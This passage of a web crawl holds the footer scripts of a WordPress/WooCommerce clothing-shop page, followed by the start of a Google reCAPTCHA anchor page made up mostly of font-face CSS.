</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6414","rooturl":"https://komeraneza.shop","loveNonce":"2972ffeb0f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6414","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"2972ffeb0f","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mt6rby7u2jaz
body_size: 48491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
